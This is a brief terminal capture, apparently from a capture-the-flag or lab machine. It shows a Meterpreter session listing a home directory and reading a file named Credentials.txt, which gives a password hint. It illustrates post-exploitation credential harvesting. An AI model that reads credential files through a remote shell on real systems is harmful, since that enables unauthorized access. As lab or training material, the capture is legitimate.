 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 123 fil 2020-03-19 14:19:47 +0200 .bash_history
100777/rwxrwxrwx 27 fil 2020-03-17 16:34:11 +0200 .bashrc
40777/rwxrwxrwx 18 dir 2020-03-17 16:27:29 +0200 .local
100777/rwxrwxrwx 603 fil 2020-03-17 16:30:22 +0200 .viminfo
100644/rw-r--r-- 30 fil 2020-03-21 13:59:40 +0200 Credentials.txt
100777/rwxrwxrwx 17 fil 2020-03-17 15:48:36 +0200 backup.sh
100777/rwxrwxrwx 8 fil 2020-03-17 16:55:09 +0200 runme.sh
meterpreter > cat Credentials.txt
my password is
md5(rootroot1)
meterpreter >